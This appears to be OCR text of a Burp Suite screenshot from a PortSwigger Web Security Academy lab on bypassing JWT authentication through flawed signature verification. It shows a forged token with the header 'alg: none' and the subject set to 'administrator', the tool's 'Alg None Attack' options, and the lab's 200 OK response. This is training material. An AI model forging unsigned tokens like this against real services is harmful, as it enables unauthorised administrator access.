 1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a8f006c038f324ec06f2a67002700af.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Tokens
{
··"kid":·"11a65900-157e-4988-9656-798c81aac6ce"
··"alg":·"none"
}
{
··"iss":·"portswigger",
··"sub":·"administrator",
··"exp":·1659880559
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed
- Sun Aug 07
13:55:59 UTC
2022
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3459
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#10
5;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#102;&
#108;&#97;&#119;&#101;&#100;&#32;&#115;&#105;&#103;&#110;&#97;&#116;&#117;&#114;&#101;&
#32;&#118;&#101;&#114;&#105;&#102;&#105;&#99;&#97;&#116;&#105;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawed
-signature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4